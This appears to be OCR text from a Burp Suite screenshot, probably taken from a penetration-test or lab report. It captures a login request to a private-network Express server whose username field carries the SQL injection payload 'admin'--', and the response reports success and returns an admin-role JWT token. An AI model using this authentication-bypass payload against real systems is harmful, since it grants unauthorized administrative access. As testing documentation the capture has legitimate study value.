 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.3.10.182
3 Content-Length: 40
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://10.3.10.182
9 Referer: http://10.3.10.182/user.html
.0 Accept-Encoding: gzip, deflate, br
.1 Connection: keep-alive
.2
.3 {
"username":"admin'--",
"password":"'--"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 227
5 ETag: W/"e3-j5kip0yjcEgsIyGCxU3MFa7gQU0"
6 Date: Tue, 11 Mar 2025 15:29:23 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"Inloggning lyckades",
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwidXNlcm5hbWUiOiJhZG1p
biIsInJvbGUiOiJhZG1pbiIsImlhdCI6MTc0MTcwNjk2MywiZXhwIjoxNzQxNzEwNTYzfQ
.4nbX1jH0avo-WngBKgfwlqBdUfmtvE8VwXYg5wF6ivs"
}